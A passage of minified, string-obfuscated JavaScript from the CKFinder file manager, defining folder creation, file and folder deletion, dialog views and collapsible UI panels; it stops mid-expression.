function(o){o.setHandler(S("5PXT]_I\x06^LZ!5'"),function(e){var t=e.parent,n=e.newFolderName;if(n)o.request(S("\x10}}rppd-kqul"),{text:o.lang.common.pleaseWait}),o.request(S("\fnab}p|w.fsy|"),{name:S("*h^HO[Uw]_PPD"),type:S(">O/26"),folder:t,params:{newFolderName:n},context:{folder:t}});else{var i=new s.Model({dialogMessage:o.lang.folders.newNameLabel,folderName:e.newFolderName,error:!1}),r=o.request(S("\x10u{rxzq"),{view:new a({finder:o,model:i}),name:S("\x12Pfpwc}_uwxxl"),title:o.lang.common.newNameDialogTitle,context:{parent:t}});i.on(S("\x1d}wAOEF\x1e@TUG["),function(e,t){t?r.disableButton(S("\x1fOJ")):r.enableButton(S("\x11}x"))})}}),o.on(S("\noelb`w+Qaqtbr^vv\x7fyo$pK"),function(e){var t=e.data.view.model;if(!t.get(S(" DPQKW"))){var n=t.get(S("\x14sy{||hU}p{"));e.finder.request(S("A&*%)) r-/88?!6")),o.request(S(">Y/-&&6\x7f%5-(>."),{parent:e.data.context.parent,newFolderName:n})}}),o.on(S("/S^\\GQMBz]WO\x01ZRR[%3x& ,2"),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("\x19Yiy|jzfNNGAW"),label:t.lang.folders.newSubfolder,isActive:n.get(S(",LMC")).folderCreate,icon:S("9YPZ\x10XP,%'1i$\"#"),action:function(){t.request(S(")LD@IK]\nR@VUAS"),{parent:n})}})}),o.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(e){var t=e.data.folder;t.get(S("\rol|")).folderCreate&&e.data.toolbar.push({type:S("5TBLMUU"),name:S("5uE]XN^zRR[%3"),priority:70,icon:S("C'. j.&&/)?c.45"),label:e.finder.lang.folders.newSubfolder,action:function(){o.request(S("D#)+,,8q/?+.$4"),{parent:t})}})}),o.on(S("8ZUVQ\\P[z $7!7|\x04:,+?)\v!#44 "),e)}}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01kU]WGQs_[]\x16~^PXJZ\x06(.&\x0174(:g.$8"),[],function(){return S('\vwv1/ye<~gr6je%j%gf#?IU\fNWB\x06ZU\x15\x05[\x12VU\x10ML8\x0fAY\b=CBD\x1bUI\x10Z23-17e|":;%9l03s<8l(/hv2*+5)| #cO\r\v]\x1f\x1e\x18\x1a\x15cVD\x19\x01Pe')}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11{%-'7!\x03/+-f\x0e. (:*\x168>6"),[S("8LT_YOM\\/3'"),S(';^\\]T".,&'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mOGIYKiY]W\x1cpPZRL\\|RPX{M2.0m *2"),S("*hgkGATT@\x1caA_[\x17r_B\x7fRZZ")],function(o,s,a,r){"use strict";var l=302;function t(e){var t,n=this.finder,i=e.files;i[0].get(S("#BJJCM[")).get(S("\x15wtt")).fileDelete?(t=1<i.length?n.lang.files.deleteConfirmation.replace(S("1IP[@XCE"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("!YMEHCZ"),function(){return n.util.escapeHtml(i[0].get(S("%HFEL")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S("+hHBJDTtZXPuXV_SIQ"),msg:t,context:{files:i}})):n.request(S("=ZV!--$~,(!'"),{msg:n.lang.errors.deleteFilePermissions})}function n(e){e.finder.request(S('=XP,%\'1~"#3\t*>":(')).get(S("0PQ_")).fileDelete&&e.data.toolbar.push({type:S("\x13v`bcww"),name:S(",iKCUEWu]YSD"),priority:10,icon:S("\x15u|~4|rpx3{EMGWA"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S("\vjdbjc+vvxpbr"),{files:e.finder.request(S("%@NDLY\x11KHZ|U]WP@PR")).toArray()})}})}function i(e){var t=this.finder,n=t.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),i=1<n.length;e.data.items.add({name:S("\vHhbjdtTzxpe"),label:t.lang.common.delete,isActive:e.data.context.file.get(S("\x1eyOMFFV")).get(S("\x18xyw")).fileDelete,icon:S("\x1fCJD\x0eBLJB\x05MOGIYK"),action:function(){t.request(S('"EMICT\x12MOGIYK'),{files:i?n.toArray():[e.data.context.file]})}})}function u(e){var t=e.data.context.files,n=[],i=e.finder;t instanceof s.Collection&&(t=t.toArray()),o.forEach(t,function(e){var t=e.get(S("\vjbbkuc"));n.push({name:e.get(S("'FHGN")),type:t.get(S("#V@UH][INxT^J")),folder:t.getPath()})});var r=i.request(S(";ZRR[%3x$!1\x07$< <."));i.request(S('B/+$"":s9##:'),{text:i.lang.common.pleaseWait}),i.request(S("\x13wz{zyw~!oxp{"),{name:S(">{%-'7!\x03/+-:"),type:S("A2,71"),post:{files:n},sendPostAsJson:!0,folder:r,context:{files:t}})}function c(e){var t=e.data.response;e.finder.request(S("\x17tv{\x7fyo$wIEG")),t.error||(o.forEach(e.data.context.files,function(e){e.get(S("2U[YRRJ")).get(S("1Q[]YRE]W")).remove(e)}),e.finder.fire(S("@'+/!6|#-%/?))"),{files:e.data.context.files},e.finder))}function d(t){var e=t.data.response;if(e.error.number===l){t.cancel();var n=!!e.deleted,i=t.finder.lang.errors.codes[l],r=[];o.forEach(e.error.errors,function(e){r.push(e.name+S("+\x16\r")+t.finder.lang.errors.codes[e.number]),117===e.number&&(n=!0)}),t.finder.request(S("\x1fDHCOKB"),{name:S('@\x05\'/!1#\x01!%/8\t?< ""'),title:t.finder.lang.errors.operationCompleted,template:a,templateModel:new s.Model({deleted:e.deleted,errors:r,msg:i}),buttons:[S("3[^u[WJ_")]}),n&&t.finder.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC"))}}return function(e){(this.finder=e).setHandler(S("9\\RPXM\x05$$.&0 "),t,this),e.on(S("\fign|~u)Ppzrl|\\rpx]pNGKQI\x1fIL"),u),e.on(S('5UXUT[UX\x07_Y4$0y\0 *"<,\f" (='),c),e.on(S("\x0fs~\x7f~u{r-}khtn'ZzLDVFbLJB["),d),e.on(S("%EHF]OSX`KAE\vTZXP"),function(e){e.data.groups.add({name:S('"GAICSM')})},null,null,40),e.on(S("?#.,7!=2\n-'?q*$\"*j57?1!3"),i,this),e.on(S("\x17lvuw~|l%RDQFP\x1fkFAG\x10MEAK"),n),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93$"),n),function(i){i.on(S("=XV,$x(!<\"(?'"),function(e){if(e.data.evt.keyCode===r.delete&&i.util.isShortcut(e.data.evt,"")){var t=i.request(S("&AAEOX\x16JK[cT^VWASS")),n=1<t.length?t.toArray():[e.data.file];i.request(S("9\\RPXM\x05$$.&0 "),{files:n})}}),i.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\x0fkuw\x7fi")})},null,null,30)}(e)}}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1[EMGWAcIKLLX\x04hHBJDTt\\XQSE"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(n){"use strict";return function(r){r.on(S("\x12w}tzx\x7f#^~pxjzfNNGAWeHFOCYA\x17AD"),function(e){var t=e.data.context.folder;r.request(S("&KGHNN^\x17]G_F"),{text:r.lang.common.pleaseWait}),r.request(S("\x0fs~\x7f~u{r-k|t\x7f"),{name:S('<y[S%5\'\x05+)"":'),type:S("\x14eydl"),folder:t,context:{folder:t}},r)}),r.on(S('"@KHKFFM\x10JJYK]\nuW_QASqWU^^N'),function(e){var t=e.data.response,n=e.data.context.folder;if(r.request(S("*GCLJJB\vZZPP")),!t.error){var i=n.get(S(">O!3'-0"));n.unset(S("\x1eoASGMP")),i.get(S("\x1b\x7fuwsDSGM")).remove(n),r.request(S("$CIKLLX\x11KHZnSE[EQ")).cid===n.cid&&r.request(S("9\\TPY[Mz2'/!&2"),{folder:i}),r.fire(S('D#)+,,8q(("*$46'),{folder:n})}}),r.on(S('\x10e}|xwwe"k\x7fhyi$RAHL\x19BJJCM['),function(e){var t=e.data.folder;!t.get(S("\x12zgGyxl"))&&t.get(S("/QR^")).folderDelete&&e.data.toolbar.push({type:S('"AQQRHF'),name:S(">{%-'7!\x03)+,,8"),priority:20,icon:S(";_VX\x12&..'!7k#-%/?)"),label:e.finder.lang.common.delete,action:function(){r.request(S("\x13rzzs}k \x7fyq{kE"),{folder:t})}})}),r.on(S("#GJHSMQ^fIC[\x15V^^WQG"),function(e){e.data.groups.add({name:S("\x0ftt~v`p")})},null,null,20),r.on(S('>\\//6&<1\v"&<p-#!**"k6680"2'),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S(")CX~BA[")),r=n.get(S("E'$$"));e.data.items.add({name:S("B\x07!)#3-\x0f%'((<"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("#GN@\nNFFOI_\x03KU]WGQ"),action:function(){t.request(S("=XP,%'1~!#+-=/"),{folder:n})}})}),r.setHandler(S("\x13rzzs}k \x7fyq{kE"),function(e){var t=e.folder;r.request(S('D!/&$&-q/" )9#?'),{name:S("+hHBJDTt\\XQSE{VT]UOS"),context:{folder:t},msg:r.lang.folders.deleteConfirmation.replace(S(" ZLBI@["),function(){return r.util.escapeHtml(t.get(S("\x15xvu|")))})})}),function(t){t.on(S('\x11t|xqse"r\x7fbxriq'),function(e){e.data.folder.get(S("\x1fIRpLKQ"))||e.data.evt.keyCode===n.delete&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S(")LD@IK]\nUW_QAS"),{folder:e.data.folder}))}),t.on(S("@2*,61%2<:p'%>:u6>>71'%"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S("\x1a`xxrb")})},null,null,30)}(r)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x07-4!:$\x07;6#"),[S("\x0f}p`z{{scl|"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRSR//")],function(t,n){"use strict";return t.LayoutView.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),t.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f""#52&:;;\0>=.'),[S("*^BIK]CR]AQ"),S("\x14xweqvt~hi{"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(i,e,t){"use strict";var n=e.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))}})}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bq_VTV]H\x13kWZ72m\x07-$*(/\v??8" \x1994%'),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;')],function(t,e){"use strict";return e.extend({name:S("$aOFDFMiYYZ@^"),tagName:S("1PF@AYY"),template:S(";GF\x03\x1f)5l/%'#+h47"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("!@VPQII"))},keydown:function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||(e.preventDefault(),this.trigger(S("A 601))")))}},onRender:function(){this.$el.attr(S("6SYM[\x16USRV.$"),!0).attr(S("\x1e{AUC\x0eGN@\nJ\\^_CC"),this.model.get(S("E(&%,")))}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0feKBHJAT\x07\x7fCN[^\x01kYP^\\SwCCLVTHjT[H"),[S("\x1ejNEGQWFIUM"),S("=\\^#* ,* "),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03nAC\\TQG]ZXaQ\\M"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x0733<&$\x1d%(9")],function(r,t,e,n){"use strict";return e.extend({name:S("\vHdoc\x7fvPf`ayyk"),childView:n,initialize:function(e){this.collection=function(e,n){var i=new t.Collection;return r.forEach(e,function(e){var t=r.isString(e)?e:e.name;i.push(r.extend({icons:{},label:t,name:t,event:t.toLocaleLowerCase()},r.isString(e)?n[t]:e))}),i}(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("D0/j!*%%a.&*3:")},event:S("\x11}x")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S("+YD\x03FS^\\\x1eWYYD]")}},ok:{label:this.finder.lang.common.ok,icons:{primary:S('\fxg"yr}}9v~r{r')}}})}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bq_VTV]H\x13yW^,.%\x0f%<)2<g.$8"),[],function(){return S("A98{e/3f=#? (n2-m6:\"u26,8w)31;bB\t\x07\x02\0\0\x14EH\n\x06\n\x1f\x1eSM\x05\x18_\x07\x1d\x01\x1a\x12ZGF\x13MC\x05\x04=!kw*qosdl*vq1!g!/.<p|`)cb%fa\x17\"{IW\x02J@\x18\x04DCO\x07OELB@W\x1cQ\\ZASYLJ\x17@G\0\x1eV4o+'d8;eh*&*?>sm3:4~0<7;7>w833*:\x0e\x15\x11C\x1f\x1e[G\x01\x1dD\b\x03\x03\x1a\n\x1e\x051\x1f\x15\x06\x059\x19\x14\x1f[\x01\0\\A<.fjr;\f|s6*bx#fncSgg`zxd8dg'xth?CMCPW\x18\x04RA\x04IDBYKAD\x11QXR\x18R^YUU\\\x11_KK4.,0fe/#uk) *`*&1==4y7##,64(q&%b@\b\x16M\r\x01F\x1a\x15KTWC\t\x07\x19N\n\tL\t\b|")}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18|P[WSZM\x10\x16('47j\x02.)%%,\x1a$+8"),[S("\x16bv}\x7fio~qmE"),S("\x12ye`sea"),S("B\0\x0f\x03/),,8d\x199'#\x7f\x1a7*\x17:22"),S("\vOFHf~uwa;C\x7froj5Y}n{0l@[LQQpNM^"),S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x1c"):=`\x1483?;2\x14",-55/\v7:\x17'),S(')^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x06*%)) ;f\x0e"-!!(\x1c0+<!!x37-')],function(s,t,o,e,n,i){"use strict";return e.extend({template:i,className:S("/SZT\x1eP\\W[W^"),ui:{title:S('\v"xg"dxf\x7fq/p~jjn')},attributes:{role:S(",IGN\\^U")},regions:function(e){return{contents:S("=\x1d\\+'o'-$*(/d)$\"9+!$\"\x7f")+e.id,buttons:S("7\x1bZQ]\x11YW^,.%n&023''9f")+e.id}},initialize:function(){this.listenTo(this.contents,S("B0,*1"),function(){this.$el.trigger(S("$FTBI]O"))},this),t(S('4\x1bC^\x15IUKIM\x13\\//6"-+#5')).remove()},onRender:function(){var e=s.uniqueId(),t=S("0RYU\x19Q_VTV]\x16P\\\\Z,l")+e;this.$el.attr(S('E"&<(g?$(#*'),this.finder.config.swatch).attr(S('D$4.)d&*.("#550*'),t).attr(S("+M_GN\x1dUW@WG_U]]XB"),this.regions.contents.replace("#","")).appendTo(S("<_Q[9")),this.options.ariaLabelId&&this.$el.attr(S("\x14td~y4vz~xrsEE@Z"),this.$el.attr(S(")KYEL\x03CQSW_XPRUA"))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:t,"aria-live":S("-^@\\XFV")}),this.contents.show(this.getOption(S('?)/,&6\x13/"?'))),this._addButtons(),this.$el.trigger(S("+O_KNDT")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("\x13a|;sqxvt{0npPTR"));try{this.$el.popup(S("7WI_U"),this.options.uiOpen||{})}catch(e){}this.$el.find(S("Bm'. j, +'#*c-%%&<:&v5--.42\x06:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\0\x1b2\x1e\x1c\x07\x10T*TW\x19\x10\x1aP\x1a\x16ammd)gss|fdx,o{{d~|Hptbv5zq}1\x7fkkTNL\x1e\x06JM\x05u")).first().trigger(S("\fkaleb"));var n=this.getOption(S("@'- 16\x0f3-$"));if(n){var i=s.isString(n)?n:S('"JJUSS\x04\t^NTYO]UP\x1e\x13GPZR[M'),r=this.$el.find(i).first();r.length&&r.trigger(S("&AGJ_X"))}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("0ZWJPZAY"),function(e){e.keyCode!==o.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("\x1b\x7fqqlE")),this.$el.off(S(".DUHV\\C[")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S("\v{djhue")).find(S("\x1fBTVWKK}CI]K\x06OFH\x02RDFG[[\v\x15")+e+S("\v.P"))},enableButton:function(e){this.getButton(e).removeClass(S("\x14`\x7f:km{oy0zvS@@OAA")).attr(S("/QC[R\x19Q_DY[V^X"),S('B%%)5"'))},disableButton:function(e){this.getButton(e).addClass(S(":NU\x10MK!5'n ,5&*%//")).attr(S("E'5!(g/%>/-<46"),S("\x10e`fq"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(")GJT\0FJYVZG"),parseInt(e,10)+S("9JC"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("6CWI")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("\fya\x7f"),t)},_addButtons:function(){var e=this.getOption(S("(K__XB@\\"));if(e){var i=this,t=new n({finder:this.finder,buttons:e});this.listenTo(t,S("\x1d}wIMFUM@Q\x1dJ\\^_CC"),function(e){var t=e.model.get(S("1WEQ[B")),n=e.model.get(S('"MEHC'));n!==S("\x13wtxt}u")&&n!==S(":TW~RP3$")||i.destroy(),i.finder.fire(S("\x13p|w{w~ ")+i.getOption(S("-JFQ]]T"))+":"+t,i.getOption(S("0R^ZW^rVLX")),i.finder)}),this.buttons.show(t)}},_getUiConfig:function(){var n=this,i={},r=this.getOption(S("\x13a|Yglpuuo"));r&&s.forEach([S('"@V@GSM'),S(")KMXH\\L\\^AV"),S('"AACIUMYEXEYG@^')],function(e){i[e]=r[e],delete r[e]});var e={create:function(){n.contents.$el.css({minWidth:n.getOption(S("!OJJrOC\\A")),minHeight:n.getOption(S("A/**\r#./!>")),maxHeight:window.innerHeight}),o(S("\x12pfpwc}"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S(")NBMAAH\nR^\\GP\f")+n.getOption(S("&CAHFDK")),{context:n.context,me:n}),o(S("\x14tpc}kywsn{"),this,arguments)},afteropen:function(){n._fixTopOffset(),o(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,t){r&&r.positionTo&&(delete t.x,delete t.y,t.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),o(S("\x1ayy{qmEQMPMQOHF"),this,arguments)}},t=n.finder.config.dialogOverlaySwatch;return t&&(e.overlayTheme=s.isBoolean(t)?n.finder.config.swatch:t),s.extend(e,r);function o(e,t,n){i[e]&&i[e].apply(t,n)}}})}),CKFinder.define(S("\nHGKgatt`<B|s`k6W~on\x7fxEwKFS"),[S(";ISZZ22!,6 "),S("7ZXYP^RPZ"),S("\x16TS_suxxl0vHGTW\ndF[L\x05bXHCyYTE")],function(t,n,e){"use strict";return e.extend({name:S("\x1bQxmlAFGuM@Q"),className:S(':XW[\x13R%21"# '),template:S('\x16+ki{u<tz"\x02ZY\x1e\x04LR\tAM\nVQ\x0f\x10TK\f\x12Z@\x1b[D_\x19GF\0\x12MO!/|'),initialize:function(e){this.model=new n.Model({msg:e.msg,id:e.id?e.id:t.uniqueId()})}})}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x0e"-!!(#'),[S("=KQ$$00'*4\""),S("B)50#51"),S("#FDELJFDN"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x13/"?'),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),S("&dcoCEHH\\\0fXWDG\x1a{RKJ[\\YkWZ7")],function(s,n,a,t,l,u,i){"use strict";function r(e){var t=this.finder;if(d(),!e.name)throw S(")dJAH\x0e_QCS^QASE\x18TOHH\x1d\\Z`22&', .--j-#?n+90><3");var n=!!s.isUndefined(e.captureFormSubmit)||e.captureFormSubmit,i=function(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S("\x1boh|rIU\x18EKWK"),preventDefault:!0,stopPropagation:!1}}),i=new(u.extend(r))({model:e.templateModel})}return i}(e,t,n),r=function(e,t,n){var i={context:t.context,finder:e,name:S("\x1cYw~LNE"),dialog:t.name,id:s.uniqueId(S("7[R\\")),minWidth:t.minWidth?t.minWidth:e.config.dialogMinWidth,minHeight:t.minHeight?t.minHeight:e.config.dialogMinHeight,focusItem:s.isUndefined(t.focusItem)?e.config.dialogFocusItem:t.focusItem,buttons:s.isUndefined(t.buttons)?[S("?# , !)"),S("(FA")]:t.buttons,captureFormSubmit:!!s.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,restrictHeight:!s.isUndefined(t.restrictHeight)&&t.restrictHeight,uiOptions:t.uiOptions};t.ariaLabelId&&(i.ariaLabelId=t.ariaLabelId);return i.model=new a.Model({id:i.id,title:t.title,hasButtons:!s.isUndefined(i.buttons),contentClassName:s.isUndefined(t.contentClassName)?S("Ab6-h%(&=/%8"):!1===t.contentClassName?"":" "+t.contentClassName}),i.clickData={model:t.templateModel,view:n,context:t.context},i.innerView=n,i}(t,e,i),o=new l(r);return t.request(S("\x19|t\x7fhm%RDOFIGCU")),o.on(S("\x19~~oilpY"),function(){t.request(S("A$,'05}:,9?#?+"))}),n&&o.listenTo(i,S("\x15ebztso&{qmM"),function(){return t.fire(S("6SQXVT[\x07")+e.name+S("1\b\\_"),r.clickData,t),!1}),o.render(),t.request(S("\x18\x7fuxin$kR@R"),{node:o.$el}),o}function o(e){var t=s.uniqueId(S("2P_S\x1bZ]JIZ[X\x13")),n=s.extend({name:S("\x1dWqFN"),buttons:[S("\x15y|[uuhy")],view:new i({msg:e.msg,finder:this.finder,id:t}),transition:S("=XS)1"),ariaLabelId:t},e);return r.call(this,n)}function c(e){var t=s.uniqueId(S(" BIE\tHCT[HMN\x01")),n=s.extend({name:S("6tWW\\RNP"),buttons:[S("@\"#-' *"),S("#KNeKGZO")],title:this.finder.lang.common.messageTitle,view:new i({msg:e.msg,finder:this.finder,id:t}),ariaLabelId:t},e);return r.call(this,n)}function d(){n(S("\r l{w?w}tzx\x7f")).popup(S("2PXZER")),n(S("\x169mp7ksmko\rBMMPDOIM[")).remove()}return function(e){(this.finder=e).setHandlers({dialog:{callback:r,context:this},"dialog:info":{callback:o,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":d}),e.request(S("\n`it4cybfvz"),{key:t.escape}),e.on(S("'CLS^\\\x17\x1c\x18"),function(e){var t;n(S("\x10?qxr8r~yuu|")).length&&((t=e.data.evt).preventDefault(),t.stopPropagation(),d())},null,null,20)}}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x12<0.\x121<9:O$\x06\n\x10,\v\x06\x0f\f&\n\x15\x02\x1b\x1b^\x15\x1d\x07"),[],function(){return S(",\x11JFF\x11Q_UFE\n\x1aZQ]\x11XW\x1273#34 4evCCw($8o95oq7>0z=0w+.8(6\x05\x16@C\x07\t\x07\x14\x1bTH\b\x07\vC\n\x19\\\x02\x01\x11\x03\x1f\x12\x0f[DGS\x19\x17\t>\v\v?`lp'am7)ofh\"ux?rwa\x7fxvj8;\x7fq\x7flS\x1c\0@OC\vBA\x04IDBY\\@\\B\x12F]\x18TX\\@\x17@G\0\x1eV4o14%1%/h47irqa+9'lYhz2>.gP")}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\t)';\x19<341\x197.7,."),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02kKYE{^URS\x18}]SOuP_X%\r#:+02i,&>")],function(e,t){"use strict";return e.extend({name:S("\x18\\~rhTs~GDnB]JSS"),template:t,regions:{preview:S("$\x06ELN\x04OB\x01]\\JFXWD"),actions:S("(\nI@J\0KF\x1dPQG]ZXD")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))},onActionsCollapse:function(){this.preview.$el.removeClass(S(";_VX\x12%(o36 0.->g9));,55"))}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x107:;8\x0e-\x05\x17\v\x06\x13K\x02\b\x1c"),[],function(){return S('+\x10NOAFPA\x13WYWDK\x04\x18XW[\x13Z)l!"*3\'4jwvd/, 91"lY')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x1c;6?<\n)9+7:\x177\v\x06\x13"),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x0e($:\x06=056{\x1c;6?<\n)9+7:\x17O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S(")cFMJK\x7fBTDZQB"),template:t,ui:{canvas:S("\x169{r|6yt3|AOTBW")}})}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1ftVZ@|[V_\\\x15z_IWP.o&,0"),[],function(){return S('5\nSQO\x1a_]I_\x122..&yg%($%+;?$,#5sr75!7z;667=--:\x04L\v\0\v\v[E\x13\x12WK\x05\x19@\x06\x13\x1e\x1c\x0e\tWV\x13\x19\r\x1bV\x19\x05\x0e\x1enegg)lehf4(pw0.fd?{p{{kj:9~zh|3vCNLSKV\x1b\x05Z@MCX\x0f\x0eKQES\x1e][ERL\x04\x18]]QMZba6"&,(#-1wia|lqZqrsti>cx0>f~&%b@\b\x16M\r\x01F\x1a\x15D\x1e\n\x0eON\f\x1c\x10\x01\0IW\x15\x1c\x1eT\x1f\x12Q\x1c\x1d\vinl.plrkm+*ycak22esq65weqx7xssjmOMQ\x1e\x06^]\x1a\b@^\x05EI\x0eRM\x1cFRVEWY]U\x18\x05GF\x03\x1f)5l7-1*"h47wc%zqZqrsti2>.y97=.-bB\x02\t\x05I\0\x0fJ\t\n\x1e\x02\x03\x03C\f\x1f\x1f\x06\x01\x1b\x19\x05UFEU\x1f\x15\v@u<.fjr;\f')}),CKFinder.define(S("\x10RYU}{rrj6WtxhrzS\x0egGMQoJINO\x04zDKXC\x1esP@\\YYnP_L"),[S('E3),,88/"<*'),S("\x1aqmh{mY"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD"),S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;("),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x07$< %%b)!;")],function(e,t,n,i,r){"use strict";return i.extend({name:S('"bGQOHF\x7fCN['),template:r,className:S('"@OC\vBA\x04KHXDAA'),ui:{heading:S("4\x1bU\\^\x14_R\x11\\]K).,n0,2+-"),controls:S('?n")%i /j)*>"##c,??&!;9%')},regions:{action:S("\x187ypz0{v\r@AWMJH\nKFD_^BB\\")},events:{collapsiblecollapse:function(){this.model.get(S(" UMLH")).trigger(S("\x17{vvw}mmz")),this.ui.heading.attr(S("0P@ZU\x18SOHXT_YY"),S('"EEIUB')).find(S("\x1b2hw2BUL")).removeClass(S("\x10d{>vax:yznrjx")),this.trigger(S("\x1e|OMNBTVC")),this.isExpanded=!1,this.ui.controls.find(S("+wYOMY_VVLh")).attr(S("\x18m{yuszzX"),S('"\x0e\x15'))},collapsibleexpand:function(){this.model.get(S("E2('%")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S("=_M) o&<5'),,."),S("\x1bhokz")).find(S(".\x01EX\x1fQ@[")).addClass(S("\x16bq4xor0\x7f|THTF")),this.trigger(S("\x13qmfvv}")),this.isExpanded=!0,this.ui.controls.find(S(" zVBFLHCMQw")).attr(S("\x19nz~tp{EY"),this.model.get(S(" UCAMKBBP")))},collapsiblecreate:function(){this.$el.find(S("\x1e1UH\x0f@KIJFXZCI@H\x03GUPVZZR\x1bCW^]WY")).attr(S("&SIKCEHHV"),this.model.get(S("%RFJ@DOIU"))),this.ui.heading.attr(S("4TD^Y\x14_CL\\P[%%"),S("9\\ZPN[")),this.isExpanded=!1;var e=this.model.get(S("4\\R"));this.$el.find(S("\x1b2hw2CNNOEUUNJEO\x06OB@[U_F")).attr({id:e+S("8\x14NZ^M_Q%-"),role:S("\x10esqdtxrt"),"aria-labelledby":e+S("3\x19AWU")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=this.$el.find(S("\x1f\x0eTK\x0eGJJKIYYBNAK")).collapsible(S("\x1epPUKLJ"),S(";_RRS!11& "))?S("\x11wkdtxs"):S("8ZUWP\\NL%");this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(t)}},"keydown 